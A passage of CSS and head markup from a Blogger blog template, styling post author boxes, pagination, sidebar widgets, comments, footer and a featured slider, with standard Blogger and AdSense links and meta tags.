/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7642044491246955861&amp;zx=80a69832-9700-4104-94d1-9e688aec1baf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7642044491246955861&amp;zx=80a69832-9700-4104-94d1-9e688aec1baf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9549854123889235 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Source+Sans+Pro"></head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
